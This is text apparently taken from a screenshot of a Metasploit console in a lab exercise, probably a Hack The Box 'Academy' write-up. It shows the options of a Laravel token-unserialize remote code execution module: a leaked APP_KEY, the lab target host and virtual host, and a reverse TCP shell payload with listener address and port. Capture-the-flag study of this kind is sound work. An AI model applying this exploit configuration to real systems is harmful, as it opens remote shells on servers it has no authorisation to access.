 msf5 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encode
Proxies no A proxy chain of
RHOSTS 10.10.10.215 yes The target host(s
RPORT 80 yes The target port (
SSL false no Negotiate SSL/TLS
TARGETURI / yes Path to target we
VHOST dev-staging-01.academy.htb no HTTP server virtu
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.19 yes The listen address (an interface may be specified)
LPORT 4441 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic